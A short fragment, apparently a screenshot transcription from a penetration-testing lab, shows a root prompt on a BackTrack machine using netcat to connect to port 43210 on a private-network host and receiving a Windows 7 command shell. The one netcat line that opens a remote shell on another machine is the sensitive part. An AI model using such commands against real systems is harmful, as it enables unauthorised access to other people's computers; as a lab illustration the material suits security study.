 root@bt:~#
root@bt:~#
root@bt:~# nc 172.16.45.131 43210
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\Windows\System32>_